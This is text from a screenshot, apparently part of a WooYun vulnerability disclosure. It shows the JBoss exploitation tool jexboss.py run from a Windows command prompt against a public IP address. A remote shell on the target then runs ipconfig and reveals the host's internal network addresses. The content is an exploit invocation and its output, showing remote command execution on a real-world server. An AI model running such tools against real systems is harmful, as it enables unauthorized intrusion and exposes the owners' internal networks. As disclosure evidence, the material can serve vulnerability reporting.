 C:\WINDOWS\system32\cmd.exe - jexboss.py http://58.211.236.158:8080
Shell> ←[0mipconfig
Windows IP Configuration
Ethernet adapter 本地连接 3:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.1.195
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 169.254.100.195
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.0.195
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.250
www.wooyun.org